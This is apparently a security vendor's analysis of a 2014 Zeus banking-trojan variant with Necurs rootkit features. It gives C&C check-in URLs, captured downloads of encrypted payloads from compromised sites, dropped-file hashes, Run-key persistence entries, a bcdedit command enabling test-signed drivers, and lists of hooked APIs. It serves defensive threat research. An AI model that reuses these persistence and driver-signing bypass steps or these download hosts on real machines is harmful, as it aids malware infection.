Zeus Backdoor Adopts Extra Rootkit Abilities
During the analysis of a recent Zeus backdoor we discovered two new features: encryption of downloaded payload files and the installation of notifiers in kernel to control system events, such as: loading executable images into a memory and modification of registry keys and values.
In an effort to bypass firewalls Zbot has started to use encryption when downloading its updates. Let us analyze one of the Zeus modifications with its new features.
Upon execution, the malware checks in with its C&C server:
| URL | IP |
|---|---|
| hxxp://95.211.192.195/tasks?version=106&group=0227&client=2fe8d181fcecd35bfe45e0bf12491463&computer=comp_name&os=5.1&latency=0.0 | |
| hxxp://95.211.192.195/data?version=1006&group=0227&client=2fe8d181fcecd35bfe45e0bf12491463&computer=comp_name&os=5.1&latency=0.0&type=8 |
Then Zeus downloads its new files. For example 6547c20e2ce10eed3739af76becbae17 downloads the following files:
GET /header/27UKp.fb2 HTTP/1.1
Accept: text/*, application/*
User-Agent: Updates downloader
Host: newdirex.com
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Fri, 14 Mar 2014 13:35:09 GMT
Server: Apache
Last-Modified: Thu, 27 Feb 2014 12:03:27 GMT
Accept-Ranges: bytes
Content-Length: 469739
Connection: close
Content-Type: text/plain
ZZP......<..J..{N.'....AJ.:.J...S...F......MCa6AJ.[4k...9.7.8.p. ..
.).y.%.7.(.7.?.7.J.7...7.%,s.d...n.....o..j.....5..uCH...(.......M..G.
...i.u.[..@(.......J.E.)..._.G.....K..(B...O...I...K...8..]J.......Z,.
<<< skipped >>>
The file “27UKp.fb2” is 731883 bytes in size.
GET /wp-content/uploads/2014/02/Test.fb2 HTTP/1.1
Accept: text/*, application/*
User-Agent: Updates downloader
Host: elwoodcinemas.com
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Fri, 14 Mar 2014 13:35:06 GMT
Server: Apache
Last-Modified: Thu, 27 Feb 2014 12:02:10 GMT
Accept-Ranges: bytes
Content-Length: 256674
Connection: close
Content-Type: text/plain
ZZP.J....<..J..{N.'....AJ.:.J...S...F......MCa6AJ.[4k...9.7.8.p. ..
.).y.%.7.(.7.?.7.J.7...7.%,s.d...n......S.r.......Y..J.h..\..H........
m.....{.P......J...N..&.UE.)...A.............4.O...J...K..mJ..../.3.,.<<< skipped >>>
The file “Test.fb2” is 256674 bytes in size.
The files were downloaded from servers in United States:
| URL | IP |
|---|---|
| hxxp://elwoodcinemas.com/wp-content/uploads/2014/02/Test.fb2 | |
| hxxp://elwoodcinemas.com/header/27UKp.fb2 |
As you can see above the first few bytes of the downloaded files started with the ZZP signature which implies they were encrypted before.
The following files result from the decryption routine:
%WinDir%\zlib1.dll (59904 bytes)
%WinDir%\aplib64.dll (12800 bytes)
%WinDir%\client.dll (227840 bytes)
%WinDir%\aplib.dll (11264 bytes)
%Temp%\opera_autoupdater.exe (7826 bytes)
%Documents and Settings%\%current user%\Application Data\Utfuak\osuf.exe (1138688 bytes)
%Documents and Settings%\%current user%\Local Settings\Temp\butit.exe (591872 bytes)
The client.dll is added to the run key to ensure it loads after a reboot:
[HKCU\Software\Microsoft\Windows\CurrentVersion\Run]
"relokmgr" = "rundll32 C:\WINDOWS\client.dll,CreateProcessNotify"
The address of the device object “\\.\NtSecureSys” belonging to the test-signed Zeus rootkit driver (according to detects on VT is rootkit Necurs):
%System%\drivers\7a989e04d4f7657d.sys (60416 bytes),
the driver name is randomly generated.

The driver can be loaded after making some changes in Windows boot configuration data to switch into TESTSIGNING mode (for Windows Vista, Windows 7, Windows Server 2008, Windows 8, Windows 8.1, Windows Server 2012, and Windows Server 2012 R2):
bcdedit.exe -set TESTSIGNING ON
Once loaded into the kernel, the rootkit installs the following user-mode hooks (as seen in old versions):
WININET.dll:
HttpSendRequestExA
HttpSendRequestW
InternetReadFileExA
InternetWriteFile
InternetWriteFileExA
InternetQueryDataAvailable
HttpQueryInfoW
HttpSendRequestExW
InternetReadFile
HttpQueryInfoA
HttpSendRequestA
InternetCloseHandle
CRYPT32.dll:
PFXImportCertStore
USER32.dll:
GetClipboardData
TranslateMessage
Secur32.dll:
DecryptMessage
SealMessage
DeleteSecurityContext
WS2_32.dll:
WSAGetOverlappedResult
WSASend
recv
gethostbyname
WSARecv
send
closesocket
freeaddrinfo
getaddrinfo
GetAddrInfoW
ntdll.dll:
LdrLoadDll
NtCreateThread
The new version installs “load image” and “registry” notifiers to control loading executable images and system registry operations (RKU found only “load image” notifier):

and SSDT hooks for the following functions:
ZwOpenProcess
ZwOpenThread
The rootkit attaches its filter-device object to the file system driver (in this example: Fastfat) so it can handle IRP requests sent to the driver.


The rootkit is able to block access to its files and registry keys, preventing analysis or manual removal:

After rootkit deactivation we can see the standard Necurs settings.

Another Zeus modification (MD5: bbae13fd3099b40b0704e5b341308c1b) downloads files from India with “.enc” extension strongly suggesting they are encrypted:
| URL | IP |
|---|---|
| hxxp://svsmills.com/images/pdf.enc | |
| hxxp://japanrareearths.com/img/pdf.enc |
GET /img/pdf.enc HTTP/1.1
Accept: text/*, application/*
User-Agent: Updates downloader
Host: japanrareearths.com
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Tue, 11 Mar 2014 12:35:43 GMT
Server: Apache
Last-Modified: Thu, 06 Feb 2014 07:36:02 GMT
Accept-Ranges: bytes
Content-Length: 289558
Content-Type: text/plain
ZZP..U8.d.8.>.8.:..p..87>...>.<.'...2.'...8;7".7>.tB..P
.M...L._._.8.].V.Q...\...K...>...q...Qo\...5.....n.8.r.:....|l.oo&g
t;...5.1.>.8.j.=.U.8...;.]...5.8.=.?.>.X.7... k8.1 ;.8.>.<
.....9..o...i..>...?./...].Jo;?`.<.....;...X...M.[.3nu.Cn.q$d ..
<<< skipped >>>
The new Zeus variant is capable of running on 64-bit Windows operating systems although there are differences in payload and rootkit activity. The above-mentioned Zeus variant installs 64-bit versions of libraries and test-signed driver (not shown in the table below) when running on 64-bit Windows:
| MD5 | File path |
|---|---|
| 4437ea54e849d46273b260372c6dec20 | c:\Users\"%CurrentUserName%"\AppData\Local\Temp\butit.exe |
| 7db604c446cb21b06b7673a9206914be | c:\Users\"%CurrentUserName%"\AppData\Local\Temp\opera_autoupdater.exe |
| 046a9363a58f8c4105e5871a514b63cc | c:\Users\"%CurrentUserName%"\AppData\Local\Temp\ppcrlui_2640_2 |
| 7fe2b0b3fc2078130f20070a05daf8d5 | c:\Windows\aplib.dll |
| 3f4fe60b6d1e05144f6efa098ac381a8 | c:\Windows\aplib64.dll |
| 01c1e3ab46762ef23eb2ac898ea84c2c | c:\Windows\client.dll |
| 86bb1de30ba26a8d34e6568ab59b89e0 | c:\Windows\client64.dll |
| 80e41408f6d641dc1c0f5353a0cc8125 | c:\Windows\zlib1.dll |
Client64.dll will be run at system boot up:
[HKCU\Software\Microsoft\Windows\CurrentVersion\Run]
"forfPING" = "rundll32 C:\Windows\client64.dll,CreateProcessNotify"
"Osuf" = "%Documents and Settings%\%current user%\Application Data\Utfuak\osuf.exe”
The client.dll has only one custom function to export CreateProcessNotify; after sleeping for ten seconds, the Zeus library is injected into the following processes:
explorer.exe
iexplore.exe
chrome.exe
firefox.exe


The client64.dll contains the same functionality as the 32-bit version but is compiled for AMD64 processors. The code is designed to work with 32-bit processes under the WOW64 x86 emulator. We wrote about the 64-bit version of Zeus previously. The previous Zeus variant targeted 32-bit versions of the svchost.exe process running on 64-bit Windows.
The 64-bit version of Zeus is still able to install load image and registry notifiers:
Load Image notifiers:
FFFFFA80027A1F88 UNKNOWN
Registry notifiers:
FFFFFA80027A0A70 UNKNOWN
We see that the latest variant of Zeus backdoor, in addition to the encryption of additional files, has extra rootkit functionality, which allows installing load image and registry notifiers on both 32-bit and 64-bit operating systems. This is further evidence that Zeus has been adapted for 64-bit platforms, following on from the December 2013 Security Bulletin, where it was shown to inject its code into system processes on 64-bit Windows.
Read also:
Share this post:
 Twitter
Twitter